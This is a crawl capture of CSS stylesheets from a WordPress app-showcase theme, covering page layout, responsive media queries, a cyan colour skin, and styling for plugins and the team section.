#app-features-page h3 { font-size: 36px; line-height: 48px; margin-bottom: 20px; }
#app-features-page .fourcol.reverse { float: right; }
#app-features-page .fourcol.no-margin { margin-right: 0; }
#app-features-page .sixcol.reverse { float: right; }
#app-features-page .sixcol.no-margin { margin-right: 0; }
#app-features-page .eightcol.reverse { float: right; }
#app-features-page .eightcol.no-margin { margin-right: 0; }
#app-features-page .feature { margin-bottom: 20px; overflow: hidden; }
#app-features-page .feature.last { margin-bottom: 0; }
#app-features-page .feature img { -webkit-transform: scale(0.95); -moz-transform: scale(0.95); -ms-transform: scale(0.95); transform: scale(0.95);
    -webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -ms-transition: all .2s ease-in-out; transition: all .2s ease-in-out; }
/*#app-features-page .feature img:hover { -webkit-transform: scale(1.0); -moz-transform: scale(1.0); -o-transform: scale(1.0); -ms-transform: scale(1.0); transform: scale(1.0); }*/

/* Fix for transform causing issues with fixed backgrounds in Mac */
#app-features .feature img, #app-features .feature img:hover { -webkit-transform: none; transform: none; }
#app-features .feature img:hover { opacity: 0.8; }

#featured-app { overflow: hidden; background-color: #50a3c7;
    -moz-box-shadow: inset 0 1px 3px rgba(15, 79, 84, .3); -webkit-box-shadow: inset 0 1px 3px rgba(15, 79, 84, .3); box-shadow: inset 0 1px 3px rgba(15, 79, 84, .3); }
#featured-app .fivecol, #featured-app .sevencol { float: right; }
#featured-app .fivecol.no-margin { margin-right: 0; }
#featured-app .app-screenshot { position: absolute; top: 500px; left: 20px;
    -webkit-transition: all 0.8s ease-in-out; -moz-transition: all 0.8s ease-in-out; -o-transition: all 0.8s ease-in-out; transition: all 0.8s ease-in-out; }
#featured-app .app-screenshot.visible { top: 0; }
#feature-pointers img { position: absolute; opacity: 0; }
#feature-pointers img.feature1 { top: -28px; left: -40px; }
#feature-pointers img.feature2 { top: -40px; left: 230px; }
#feature-pointers img.feature3 { top: -20px; left: 350px; }
#feature-pointers img.feature4 { top: 310px; left: 10px; }
#featured-app h2 { font-size: 36px; line-height: 50px; color: #f5f3f3; }
#featured-app p { color: #e4e4e4; }
#featured-app .text { padding: 30px 0 35px; }
#featured-app .button { border: none; -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; }
.features-list-alternate .icon { font-size: 28px; line-height: 36px; float: left; margin-right: 22px; color: #dc4637; }
.features-list-alternate p { margin-bottom: 60px; }
.features-list-alternate .iphone-slider-container { margin-top: -350px; }

/* TODO: Remove references to iphone-slider-container - kept for compatibility to previous versions of theme */
.smartphone-slider, .iphone-slider-container { position: relative; margin: 0 auto; }
.smartphone-slider .flex-slider-container.loading, .iphone-slider-container .flex-slider-container.loading { background-color: #333; }
.smartphone-slider .flex-slider-container, .iphone-slider-container .flex-slider-container { position: absolute; overflow: hidden; }

.iphone-slider-container { max-width: 450px; }
.galaxys4-slider-container { max-width: 331px; }
.htcone-slider-container { max-width: 331px; }
.iphone-slider-container .flex-slider-container { top: 19%; left: 14%; width: 71.78%; height: 65%; }
.galaxys4-slider-container .flex-slider-container { top: 9.2%; left: 4.8%; width: 90.8%; height: 81.6%; }
.htcone-slider-container .flex-slider-container { top: 9.5%; left: 6.5%; width: 87%; height: 76.4%; }

#home2-heading { padding: 100px 0 280px; }
#home2-heading .heading2 { max-width: 545px; }
#home2-heading .heading2 h2 { color: #fff; background: rgba(220, 70, 55, 0.7); padding: 2px 10px;
    display: inline; /* To achieve margin between lines */ }

/* -------- Other Pages styling ----------*/

#column-shortcode-section p { color: #fff; line-height: 80px; background: #dc4637; text-align: center; margin: 0; }
#column-shortcode-section .divider-space { margin: 0; }
#pricing-contact { padding-top: 20px; /* stroke */ /* layer fill content */; }
#pricing-contact h2 { float: right; font-size: 38px; line-height: 60px; }
#contact-us-section { padding-bottom: 30px; }
#careers-segment .flexslider .img-wrap { padding: 8px; background: #fafafa; }
#contact-sidebar .label { font-size: 20px; font-weight: 600; text-transform: uppercase; margin-top: 50px; }

.employee-title { padding: 2px 8px; font-weight: 600; color: #747d84; display: inline-block; margin-bottom: 10px; }

#blog-header { padding: 80px 0; }
#blog-header h1 { color: #f4f4f4; font-size: 48px; line-height: 52px; }
#blog-header p { color: #dadada; font-size: 18px; line-height: 28px; max-width: 400px; }

/* ---- Pricing page ------- */
#pricing-faq { border: 1px solid #9bc1cb; background-color: #bdd7db; }
#pricing-faq h4 { font-size: 26px; line-height: 40px; }
#pricing-faq-header { margin-bottom: -25px; text-align: center; position: relative; z-index: 10; /* stroke */ /* layer fill content */; }
#pricing-action .heading2 { margin-bottom: 0; }

#pricing-header h1 { color: #E0E3E8; font-size: 48px; line-height: 60px; }
#pricing-header .details { color: #fff; margin-bottom: 30px; }

/* ----- Our team -------- */
#team-page-slogan { padding-top: 20px; }
#team-info-header { position: relative; height: 310px; }
#team-info-header blockquote, #about-us-header blockquote { font-size: 36px; line-height: 48px; color: #e0e3e8; background: none; }
#team-info-header blockquote { position: absolute; left: 20%; top: 60px; width: 60%; padding: 0; margin: 0; }

.team .clear { margin: 20px 0; display: block; height: 1px; }
.team-member h3 { margin-bottom: 0; font-size: 18px; line-height: 26px; }
.team-member h3 a { color: #666; }
.team-member:hover h3 a { color: #dc4637; }
.team-member .image-area { background-color: transparent; }
.team-member .img-wrap { position: relative; margin: 0 auto 10px; display: inline-block; overflow: hidden; }
.team-member .img-wrap:hover { overflow: hidden; }
.team-member .img-wrap p { margin: 0; }
.team-member img { margin: 0 auto; border-radius: 50%; }
.team-member:hover a { color: #888; }
.team-member .aligncenter { margin-bottom: 0; }
.team-member img, .team-member a { -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; }
.team-member .mini-separator { margin-left: auto; margin-right: auto; }
.team-member .team-member-hover { display: block; position: absolute; top: 0; margin: 0 auto; text-align: center; background: rgba(220, 70, 55, 0.7); color: white;
    width: 100%; height: 100%; z-index: 230; border-radius: 50%;
    opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.team-member .img-wrap:hover .team-member-hover { opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100);
    -moz-transition: all 0.3s ease-in-out 0s; -o-transition: all 0.3s ease-in-out 0s; -webkit-transition: all 0.3s ease-in-out 0s; transition: all 0.3s ease-in-out 0s; }
.team-member-hover .text { position: relative; top: 40%; font-size: 18px; }
.team-member p:last-child.bio { margin-bottom: 0; }
.team-member-hover .social-wrap { position: relative; top: 50%; }
.team-member-hover .social-list { position: relative; display: inline-block; top: 40%; margin: 0 auto; }
.team-member-hover .social-list a { background-image: url('images/social-icons/social-light.png'); }

/* Keeping all home and other pages styling together */
@media only screen and (max-width : 1024px) {
    }
@media only screen and (max-width: 959px) {
    #featured-app #feature-pointers img { display: none; }
    }
@media only screen and (max-width: 767px) {
    #purchase-action h2 { text-align: center; }

    #featured-sources .twocol { width: 46%; margin-right: 3%; }
    .client-info .twocol { width: 33.3%; }
    #our-premium-clients .twocol { width: 30%; margin-right: 3.2%; }

    .testimonials2-slider-container blockquote { padding: 80px 0 0; }
    .testimonials2-slider-container blockquote > p { font-size: 16px !important; line-height: 28px !important; }
    .testimonials2-slider-container  .footer, .testimonials3-slider-container  .footer {
        font-size: 14px; line-height: 24px; }
    .testimonials2-slider-container .flex-direction-nav { display: none; }

    #app-features .feature img { margin-bottom: 50px; }

    #featured-app .app-screenshot { position: relative; left: 0; top: 100px; margin-bottom: -630px; }
    #featured-app .app-screenshot.visible { position: relative; top: 0; left: 0; margin-bottom: -240px; }

    #home-alternate .sixcol, #home-alternate .threecol { margin-bottom: 0; }
    .features-list-alternate .iphone-slider-container, .features-list-alternate .smartphone-slider { margin-top: 0; }

    #home2-heading { padding: 80px 0px; }

    }
@media only screen and (max-width: 479px) {

    #blog-header h1 { font-size: 36px; line-height: 48px; }
    #blog-header p { font-size: 14px; line-height: 24px; }

    }

/* ---------- Animation effects ---------- */

.delay1 { -webkit-animation-delay: 0.7s; -moz-animation-delay: 0.7s; animation-delay: 0.7s; }
.delay2 { -webkit-animation-delay: 1.2s; -moz-animation-delay: 1.2s; animation-delay: 1.2s; }
.delay3 { -webkit-animation-delay: 1.6s; -moz-animation-delay: 1.6s; animation-delay: 1.6s; }

#title-area .inner, #custom-title-area .inner, #content, .sidebar-right-nav, .sidebar-left-nav {
    -webkit-transition: opacity 0.5s ease-in-out; -moz-transition: opacity 0.5s ease-in-out; -o-transition: opacity 0.5s ease-in-out; -ms-transition: opacity 0.5s ease-in-out; transition: opacity 0.5s ease-in-out; }

/* Delay should come after transition specified above for opacity */
#title-area .inner, #custom-title-area .inner { transition-delay: 0.7s; -webkit-transition-delay: 0.7s; }
#content { transition-delay: 1.2s; -webkit-transition-delay: 1.2s; }
.sidebar-left-nav, .sidebar-right-nav { transition-delay: 1.5s; -webkit-transition-delay: 1.5s; }

/*---- Back to top button --------*/
#go-to-top {
    position: fixed;
    bottom: 20px;
    right: 20px;
    text-indent: -999em; /* Hide text */
    color: white;
    background-color: rgba(0, 0, 0, 0.3);
    background-image: url(images/back-to-top.png);
    padding: 0;
    height: 50px;
    width: 50px;
    opacity: 0.7; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70);
    z-index: 999;
    display: none;
    -webkit-transition: opacity 0.4s ease-in-out; -moz-transition: opacity 0.4s ease-in-out; -o-transition: opacity 0.4s ease-in-out; transition: opacity 0.4s ease-in-out;
    }

#go-to-top:hover {
    opacity: 0.9; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90);
    background-color: rgba(0, 0, 0, 0.6);
    }

/* Revolution Slider */
#slider-area .widget ul li:hover { padding-left: 0; }
#slider-area .widget-wrap { border: none; padding: 0;}
#slider-area .widget { margin: 0; }

--- FILE ---
content_type: text/css
request_url: https://www.keyplan3d.com/wp-content/themes/appdev/css/responsive.css
body_size: 3907
content:
/*
* Stylesheet for enabling responsiveness of the theme
*
* @package Livemesh Framework
*/

img, object, embed { max-width: 100%;
    /* fit within the available area instead of overflowing */
    }
audio { max-width: 100%; }
video { width: 100% !important; height: auto !important; }

/* -------------------------------- Default widths ------------------------------- */
/* The sidebar fixed widths dictate how much space the #content gets */

.layout-1c #content { width: 100%; }
.layout-2c #content { max-width: 820px; }

.inner, body.fluid-width-page #breadcrumbs, body.fluid-width-page .segment-content {
    padding-left: 20px; padding-right: 20px; max-width: 1140px; margin: 0 auto; }

body.fluid-width-page #main .inner, #custom-title-area .wide { max-width: none; padding: 0 !important; margin: 0; }
body.fluid-width-page #content, body.fluid-width-page .entry-content { padding: 0; margin: 0; }
body.fluid-width-page #breadcrumbs { display: none; }
/* Disable the distracting breadcrumbs on full width pages */

/* ================================================== Media Queries ================================================== */

/* --------------------- Desktops and laptops -------------------------------- */
@media screen and (min-width: 1400px) {
    .boxed #container, .boxed #header.sticky { max-width: 1220px; }
    }
@media screen and (max-width: 1400px) {
    #nivo-slider.loading { height: 350px; }
    }
@media screen and (min-width: 1200px) {
    }

@media only screen and (max-width: 1100px) {
    /* Fix for iOS devices to disable parrallax scroll and fixed positioning */
    .segment { background-attachment: scroll !important; background-position: center center !important; }
    }

/* -------------------------- Small screens -------------------------------------- */
@media only screen and (max-width : 1024px) {
    .box-frame, .box-frame2 { max-width: 280px; margin: 0 auto; }
    .type-portfolio .image-info h3.post-title { font-size: 16px; line-height: 24px; }
    .image-grid .sixcol, .image-grid .fourcol, .image-grid .threecol { margin-bottom: 18px; }
    .pricing-table .threecol { width: 48%; margin-right: 2%; margin-bottom: 20px; }

    #site-logo, #primary-menu { display: block; float: none; }
    #site-logo, #header .button.get-app, #header .social-container { top: 10px; }
    #header > .inner > .warp { min-height: 80px; }
    #primary-menu { margin-right: 0; padding-top: 15px; }
    #primary-menu > ul.menu > li > a { font-size: 16px; line-height: 60px; }
    #primary-menu > ul.menu > li:hover > ul.sub-menu { top: 56px; }
    #nivo-slider.loading { height: 310px; }

    }

/* -------------------------------------- Smaller than standard 960 (devices and browsers) -------------------------------------- */
@media only screen and (max-width: 959px) {
    #title-area p { width: 100%; }
    /* --------------------- Disable non-responsive sliders for devices with smaller screens -------------------*/
    }

/* --------------------------------------Tablet Portrait size to standard 960 (devices and browsers)-------------------------------------- */
@media only screen and (min-width: 768px) and (max-width: 959px) {
    .sidebar-right-nav, .sidebar-left-nav { }
    .flex-caption, .nivo-caption { left: 70px; bottom: 20%; }
    .flex-caption a, .nivo-caption a { font-size: 26px; line-height: 30px; }

    }

/* --------------------------------------All Mobile Sizes (devices and browser)-------------------------------------- */
@media only screen and (max-width: 767px) {
    body { -webkit-text-size-adjust: none;
        /* do not adjust size of text on iPhone */
        }
    h1, h2, h3 { margin-bottom: 20px; }
    h1, #title-area h1 { font-size: 28px; }
    h2, #title-area h2 { font-size: 26px; }
    h3, #title-area h3 { font-size: 22px; }

    #title-area h1, #title-area h2 { font-size: 32px; line-height: 38px; }
    .heading2 .title { font-size: 28px; line-height: 36px; }

    .onecol, .twocol, .threecol, .fourcol, .fivecol, .sixcol, .sevencol, .eightcol, .ninecol, .tencol, .elevencol,
    .sixcol.zero-margin, .fourcol.zero-margin, .threecol.zero-margin { margin: 0 0 25px 0; width: 100%; }
    .threecol.equal-margin, .fourcol.equal-margin, .sixcol.equal-margin { padding: 30px 0; }
    .threecol.dual-margin, .fourcol.dual-margin, .sixcol.dual-margin { padding-right: 0; padding-left: 0; margin: 0; border: none; }

    #header.sticky { display: none !important; }
    #header > .inner { text-align: center; }
    #header > .inner > .wrap { min-height: 40px; }
    /*No need to worry about sticky menu in mobile */
    .sticky-wrapper { height: auto !important; }
    #site-logo { position: relative; margin: 10px auto; top: 0; }
    .social-container { position: relative; display: inline-block; text-align: center; top: 0 !important; }
    #header .button.get-app { position: relative; display: inline-block; text-align: center; top: 0; margin: 10px auto; display: none; }
    #nivo-slider.loading { height: 230px; }

    .sidebar-right-nav, .sidebar-left-nav { background: none; }
    #content, .sidebar-left-nav, .sidebar-right-nav { float: none !important; }
    .sidebar-left-nav, .sidebar-right-nav { padding: 20px 0 !important; }
    #sidebar-after-singular .widget { float: none; margin: 0 0 25px 0; }

    /* Do not disturb the post lists */
    ul.post-list .image-area { float: left !important; }
    #content .image-area img { width: 100% !important; }

    #primary-menu { display: none !important; }
    #mobile-menu { display: block; position: relative; margin: 0; background: #4E5052; }
    #mobile-menu > ul { padding-top: 10px; padding-bottom: 10px; border-top: 1px solid #5E5F61; margin: 0 auto; max-width: 380px; }
    #mobile-menu ul { display: none; list-style: none; text-transform: none; }
    #mobile-menu ul li { border-top: 1px solid #5E5F61; border-bottom: 1px solid #3D3F41; margin: 0; }
    #mobile-menu ul li:first-child { border-top: none; }
    #mobile-menu ul li:last-child { border-bottom: none; }
    #mobile-menu ul li a { color: #ccc; display: block; padding: 10px 5px; }
    #mobile-menu ul li a:hover { color: #eee; }
    #mobile-menu-toggle { display: block; position: absolute; top: 5px; right: 10px; height: 22px; width: 24px; padding: 5px; border: 2px solid #bbb; }

    .box-frame, .box-frame2 { margin-bottom: 15px; }
    .heading1 { padding: 15px 25px; }
    #portfolio-template .hfeed .clear, #portfolio-full-width .hfeed .clear { padding: 0; }
    #portfolio-template .sixcol, #portfolio-full-width .sixcol, #portfolio-template .fourcol, #portfolio-full-width .fourcol,
    #portfolio-template .threecol, #portfolio-full-width .threecol { padding: 0; }
    .carousel-container .entry-summary { display: none; }
    .carousel-container .flexslider .slides .image-area { padding: 2px; }
    .quote-wrap.alignright, .quote-wrap.alignleft { width: 180px; }
    .pullquote, blockquote { font-size: 14px !important; line-height: 24px !important; }
    .quote-wrap.alignright, blockquote.alignright { margin-left: 15px; }
    .quote-wrap.alignleft, blockquote.alignleft { margin-right: 15px; }
    #nivo-slider-wrap { padding: 0; }
    .nivo-controlNav { display: none; }
    .nivo-caption { left: 50px; bottom: 20%; width: 50%; }
    .nivo-caption a { font-size: 22px; }
    .flex-caption .flex-summary, .nivo-caption .nivo-summary { padding: 5px 10px; font-size: 14px; line-height: 20px; }
    .nivo-directionNav a { height: 30px; width: 30px; }
    .nivo-directionNav .nivo-prevNav span, .nivo-directionNav .nivo-nextNav span { left: 9px; top: 6px; }
    .flex-caption { left: 0; bottom: 20px; max-width: 60%; padding: 0 10px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; width: 50%; }
    .flex-caption a { font-size: 16px; }
    #slider-area .flex-control-nav, #slider-area .flex-direction-nav { display: none; }
    /* Use touch controls */
    .layout-1c #commentform textarea { width: 80%; }
    #content ul.post-list.medium-size .image-area img { width: 124px !important; }
    .heading2 .pitch { max-width: none; }

    #styleswitcher { display: none; }
    /* Do not display the styleswitcher in mobile devices */

    .image-info .terms { display: none; }

    .comment-wrap .comment-arrow { top: 80px; left: 30px;
        border-bottom-color: #FFF; border-left-color: rgba(0, 0, 0, 0); border-right-color: rgba(0, 0, 0, 0); border-top-color: rgba(0, 0, 0, 0); }

    .comment-box-wrap, .comment-list .avatar-wrap { float: none; display: block; }
    .comment-box-wrap { max-width: 100%; width: 100%; top: 20px; }
    .comment ol.children { margin-left: 10px; }

    .gallery-columns-1 .gallery-item { margin-right: 0; width: 100%; }

    .gallery-caption { display: none; }

    }

/* --------------------------------------Mobile Landscape Size to Tablet Portrait (devices and browsers)-------------------------------------- */
@media only screen and (min-width: 480px) and (max-width: 767px) {
    .onecol, .twocol, .threecol, .fourcol, .fivecol, .sixcol, .sevencol, .eightcol, .ninecol, .tencol, .elevencol { width: 100%; }
    .sixcol.zero-margin, .fourcol.zero-margin, .threecol.zero-margin { width: 50%; }
    .image-grid .sixcol, .image-grid .fourcol, .image-grid .threecol { width: 48%; height: auto; margin-bottom: 12px; }
    ul.image-grid.rounded li.fourcol.portfolio-item { width: 40%; margin-right: 0 !important; }
    ul.image-grid.rounded li.fourcol.portfolio-item:nth-child(odd) { margin-right: 19% !important; }
    /* Make the grid blog layout two column in smaller tablets but not phones */
    .team-info .fourcol, .team-info .threecol, .team-info .fourcol.last, .team-info .threecol.last { width: 46%; margin-right: 4%; }
    blockquote.alignleft, blockquote.alignright { width: 200px; padding: 5px 5px 5px 42px; }

    }

/* --------------------------------------Mobile Portrait Size to Mobile Landscape Size (devices and browsers) --------------------------------------*/
@media only screen and (max-width: 479px) {

    body { font-size: 13px; line-height: 22px; }

    #content .image-area { float: none; }
    #site-logo a, .social-container { display: inline-block; text-align: center; }
    #nivo-slider.loading { height: 140px; }
    .image-wrapper.alignleft, .image-wrapper.alignright { float: none; margin: 0; }
    .contact-form textarea { }
    .image-grid .sixcol, .image-grid .fourcol, .image-grid .threecol { width: 100% !important; height: auto; margin: 0 0 20px 0 !important; }
    .pricing-table .threecol { width: 100%; margin: 0 0 20px 0 !important; }
    #content .contact-form fieldset p { display: block; width: 80%; }

    #commentform p { margin-bottom: 10px; }
    #commentform input[type="text"] { float: none; width: 90%; margin: 0; }
    #commentform textarea { width: 90%; clear: both; }

    .flex-caption a, .nivo-caption a { font-size: 18px; padding: 5px; }
    .flex-caption .flex-summary, .nivo-caption .nivo-summary { display: none; }

    #content.default-list .hentry { margin-bottom: 60px; padding-left: 0; }
    .image-info h3.post-title { font-size: 16px; line-height: 24px; }

    #sitemap-template h2, #archives-template h2, .archive h2 { font-size: 24px; line-height: 32px; }

    .entry-snippet, .entry-header { width: auto; display: block; height: auto; }
    .entry-header { position: relative; border: 1px solid #5B9AA9; margin-bottom: 15px; }
    .entry-header .published { font-size: 16px; line-height: 24px; padding: 2px 10px; border-radius: 0; display: inline-block; }
    .entry-header .published abbr span { display: block; text-align: center; }
    .entry-header .published abbr span.month { font-size: 16px; line-height: 24px; font-weight: 300; display: inline; padding-right: 5px; letter-spacing: 1px; }
    .entry-header .published abbr span.date { font-size: 16px; line-height: 24px; display: inline; }
    .entry-header .comments-link { display: inline; padding: 10px; margin: 0; }

    #content .hentry .entry-meta { padding-top: 10px; margin-top: 15px; margin-bottom: 20px; }
    .entry-meta span { font-size: 14px; line-height: 22px; }

    #footer .contact-form .text-input, #footer .contact-form textarea {
        width: 100% !important;
        }
    .carousel-container .type-portfolio .image-info .image-info-buttons { display: none; }
    .carousel-container .type-portfolio .image-info h3.post-title { top: 25%; }

    }

@media (max-width: 359px) {
    .gallery { margin-left: 0; }
    .gallery .gallery-item, .gallery-columns-2.gallery-size-thumbnail .gallery-item { max-width: none; width: 49%;
        width: -webkit-calc(50% -4px); width: calc(50% -4px); }
    .gallery-columns-1.gallery-size-medium, .gallery-columns-1.gallery-size-thumbnail,
    .gallery-columns-2.gallery-size-thumbnail, .gallery-columns-3.gallery-size-thumbnail { display: block; }
    .gallery-columns-1 .gallery-item, .gallery-columns-1.gallery-size-medium .gallery-item,
    .gallery-columns-1.gallery-size-thumbnail .gallery-item { text-align: center; width: 98%;
        width: -webkit-calc(100% -4px); width: calc(100% -4px); }
    .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-5 .gallery-item:nth-of-type(5n),
    .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-9 .gallery-item:nth-of-type(9n) { margin-right: 4px; }
    .gallery br { display: none; }
    .gallery .gallery-item:nth-of-type(even) { margin-right: 0; }
    }
/* -------------------------------------- prettyPhoto styling for small screens --------------------------------------*/
@media only screen and (max-width: 767px) {
    .pp_pic_holder.pp_default { width: 100% !important; left: 0 !important; overflow: hidden; }
    div.pp_default .pp_content_container .pp_left { padding-left: 0 !important; }
    div.pp_default .pp_content_container .pp_right { padding-right: 0 !important; }
    .pp_content { width: 100% !important; height: auto !important; }
    .pp_fade { width: 100% !important; height: 100% !important; }
    .pp_fade iframe { width: 100% !important; }
    a.pp_expand, a.pp_contract, .pp_hoverContainer, .pp_gallery, .pp_top, .pp_bottom { display: none !important; }
    #pp_full_res img { width: 100% !important; height: auto !important; }
    .pp_details { width: 94% !important; padding-left: 3%; padding-right: 4%; padding-top: 10px; padding-bottom: 20px; background-color: #fff; margin-top: -2px !important; }
    a.pp_close { right: 10px !important; top: 10px !important; }
    }

/* -------------------------------------- Retina displays like iPhone 4+ and iPad 3+ --------------------------------------*/
@media only screen and (-webkit-min-device-pixel-ratio: 2) {

    #site-logo a img.retina-logo { display: block; }
    #site-logo a img.standard-logo { display: none; }

    .contact-info .street1, .contact-info .email, .contact-info .phone, .contact-info .fax, #reply-title, .team-info .email,
    .team-info .phone { background-image: url('../images/icons/widget-sprite@2x.png'); background-size: 120px 109px; }
    ul.social-list a { background-image: url('../images/social-icons/social-widget@2x.png'); background-size: 972px 33px; }
    #footer ul.social-list a { background-image: url('../images/social-icons/social-widget@2x.png'); background-size: 972px 33px; }

    .social-container a { background-image: url("../images/social-icons/social-widget@2x.png"); background-size: 972px 33px; }
    #footer-bottom .social-container a { background-image: url("../images/social-icons/social-widget@2x.png"); background-size: 972px 33px; }

    #featured-sources .heading2 .title { background: url(../images/icons/featured-icon@2x.png) no-repeat 0 2px transparent; background-size: 28px 28px; }
    .button.get-app i { background-image: url(../images/icons/btn-iphone-icon@2x.png); background-size: 18px 31px; }
    .search-form .submit { background-image: url(../images/icons/search-icon@2x.png); background-size: 34px 37px; }
    .contact-form .button i.send { background-image: url(../images/icons/send-icon@2x.png); background-size: 17px 17px; }
    .image-info a.lightbox-link span { background-image: url(../images/icons/zoom-icon@2x.png); background-size: 23px 25px; }

    .pricing-table .plan-details li i.tick { background: url(../images/icons/tick@2x.png) no-repeat 0 7px transparent; background-size: 14px 10px; }
    .pricing-table .plan-details li i.cross { background: url(../images/icons/cross@2x.png) no-repeat 0 7px transparent; background-size: 10px 9px; }

    .widget li { background-image: url('../images/icons/bullet@2x.png'); background-size: 6px 8px; }
    #footer .widget li { background-image: url('../images/icons/bullet-footer@2x.png'); }
    #content .taglist { background: url(../images/icons/tag-icon@2x.png) 0 4px no-repeat; background-size: 24px 24px; }
    }


--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.keyplan3d.com/wp-content/themes/appdev/css/skins/skin.php?skin=cyan&ver=6.7.4
body_size: 248
content:

.toggle-label { background-image: url("cyan/toggle-button-plus.png"); }

.active-toggle .toggle-label { background-image: url("cyan/toggle-button-minus.png"); }

.pricing-table .plan-details li i.tick { background-image: url(cyan/tick.png); }

.pricing-table .plan-details li i.cross { background-image: url(cyan/cross.png); }

.contact-form .button i.send { background-image: url(cyan/send-icon.png); }
    
#featured-sources .heading2 .title { background-image: url(cyan/featured-icon.png)}

.tp-bullets.simplebullets.round .bullet { background-image: url(cyan/bullet.png); }

@media only screen and (-webkit-min-device-pixel-ratio: 2) {

    .pricing-table .plan-details li i.tick { background-image: url(cyan/tick@2x.png); }

    .pricing-table .plan-details li i.cross { background-image: url(cyan/cross@2x.png); }

    .contact-form .button i.send { background-image: url(cyan/send-icon@2x.png);}

    #featured-sources .heading2 .title { background-image: url(cyan/featured-icon@2x.png)}

}



--- FILE ---
content_type: text/css
request_url: https://www.keyplan3d.com/wp-content/themes/appdev/css/skins/cyan.css
body_size: 850
content:
a, a:active, a:visited { color: #02accf; }
a:hover { color: #888; }
ul.post-list .byline a, ul.post-list .byline a:active, ul.post-list .byline a:visited { color: #02accf !important; }
ul.post-list .byline a:hover { color: #888 !important; }
.post-snippets .hentry .entry-title a:hover, ul.post-list .entry-title a:hover { color: #02accf !important; }
th { background: #02accf; }
#primary-menu .hover-bg, #primary-menu > ul.menu > li:hover > ul.sub-menu { border-color: #02accf; }
#content .hentry h2.entry-title a:hover { color: #02accf; }
.byline span i { color: #02accf; }
.entry-meta span i { color: #02accf; }
.entry-meta span:hover a { color: #02accf; }
.loop-nav a:hover { color: #02accf; }
.page-links a, .pagination a, .page-links a:visited, .pagination a:visited { background: #02accf; }
.sidebar li:hover > a { color: #02accf !important; }
#title-area { background: #02accf; }
#title-area a, #title-area a:active, #title-area a:visited { color: #02accf; }
#portfolio-filter a:hover { color: #02accf; }
.dropcap2, .dropcap3, .dropcap4, .dropcap5 { background-color: #02accf; }
.header-fancy span { background-color: #02accf; }
h3.fancy-header { background-color: #02accf; }
.top-of-page a:hover { color: #02accf; }
.tabs .current, .tabs .current:hover, .tabs li.current a { border-top: 2px solid #02accf; }
.read-more a { color: #02accf; }
ul#recentcomments li.recentcomments a { color: #02accf; }
.tagcloud a:hover, #footer .tagcloud a:hover { background-color: #02accf; }
div.service-box2:hover h2 a { color: #02accf; }
div.service-box1:hover { background-color: #02accf; }
.service-box3:hover { border-color: #02accf; }
#services-rounded .service-box4:hover h2 { color: #02accf; }
.heading1 h2, .user-invitation h2 { color: #02accf; }
#column-shortcode-section p { background: #02accf; }
.team-member:hover h3 a { color: #02accf; }
.pricing-table .pricing-plan h4 { color: #02accf; }
.pricing-table .plan-details li.free-plan-desc span { color: #02accf; }
#home2-heading .heading2 h2 {  background: #02accf; background: rgba(2, 172, 207, 0.7); }
#content .contact-form input:focus, #content .contact-form textarea:focus,
#footer .contact-form input:focus, #footer .contact-form textarea:focus {
    border: 1px solid rgba(2, 172, 207, 0.6);
    box-shadow: 0 0 2px rgba(2, 172, 207, 0.6); }
.image-info, .team-member .team-member-hover { background: #02accf; background: rgba(2, 172, 207, 0.7); }
span.action-link a:hover { color: #02accf; }
a.more-link:hover { color: #02accf; }
.service-box4 [class^="icon-"] { color: #02accf; }
#app-features .aside { color: #02accf; }
.features-list-alternate .icon { color: #02accf; }

#flickr-widget .flickr_badge_image img:hover { border-color: #02accf; }
#footer .widget_text a.small, #footer .widget_text a.small:visited { color: #02accf; }
a.comment-reply-link, a.comment-reply-link:visited, a.comment-edit-link, a.comment-edit-link:visited { background-color: #02accf; }
.tp_recent_tweets li a { color: #02accf !important; }
#footer .tp_recent_tweets li a { color: #02accf !important; }

.pricing-table .popular .top-header {
    background-color: #02accf;
    background-image: -webkit-linear-gradient(top, #0dbfe4, #02accf); background-image: -moz-linear-gradient(top, #0dbfe4, #02accf); background-image: linear-gradient(to bottom, #0dbfe4, #02accf); }


--- FILE ---
content_type: text/css
request_url: https://www.keyplan3d.com/wp-content/themes/appdev/custom/custom.css
body_size: 124
content:
/**
 *
 * Custom.css file helps you override css style elements defined in style.css and the skins too. Very handy for customization without touching the
 * theme code.
 * You may want to backup and retain this file when updating the theme to retain customizations.
 *
 */

p.comments-closed {
    display: none;
    }




--- FILE ---
content_type: text/css
request_url: https://www.keyplan3d.com/wp-content/themes/appdev/css/plugins.css
body_size: 470
content:
/* Third party plugins support */
.tp_recent_tweets li { background: none !important; padding-left: 0 !important; }
.tp_recent_tweets li a { color: #dc4637 !important; font-size: 12px !important; font-weight: 400 !important; font-style: normal !important; }
.teal .tp_recent_tweets li a { color: #28c2ba !important;}
.orange .tp_recent_tweets li a { color: #e25d33 !important;}
.cyan .tp_recent_tweets li a { color: #02accf !important;}
.tp_recent_tweets li a:hover { color: #55585b !important; }
#footer .tp_recent_tweets li a:hover { color: #e5e5e5 !important; }
.tp_recent_tweets li .twitter_time { padding: 15px 0 5px 45px; display: inline-block; background: url(../images/icons/twitter-bird-sidebar.png) no-repeat 0 14px transparent; }
#footer .tp_recent_tweets li .twitter_time { background-image: url(../images/icons/twitter-bird.png); }

/* Brankic Photostream styling */
.photostream ul li {
    margin: 0 0 5px 5px !important;
    padding: 0 0 5px 5px !important;
    background: none !important;
    border: none !important;
    }
.photostream img, .photostream a { width: 66px !important; height: 66px !important; }
.photostream img { opacity: 1 !important; }
.photostream a { -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; }
#footer .photostream a { border-color: #666 !important; }

